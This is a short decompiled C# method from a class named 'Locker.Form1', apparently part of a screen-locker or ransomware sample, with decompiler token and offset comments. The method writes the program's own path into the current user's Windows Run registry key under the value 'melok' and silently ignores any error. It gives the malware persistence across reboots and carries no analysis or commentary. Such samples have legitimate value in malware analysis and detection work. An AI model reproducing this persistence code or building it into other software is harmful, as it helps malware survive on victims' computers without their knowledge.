 // Locker.Form1
// Token: 0x06000009 RID: 9 RVA: 0x0000238C File Offset: 0x0000238C
private void AddToStartup()
{
    try
    {
        string executablePath = Application.ExecutablePath;
        using (RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", true))
        {
            if (registryKey.GetValue("melok") == null)
            {
                registryKey.SetValue("melok", "\"" + executablePath + "\"", RegistryValueKind.String);
            }
        }
    }
    catch (Exception)
    {
    }
}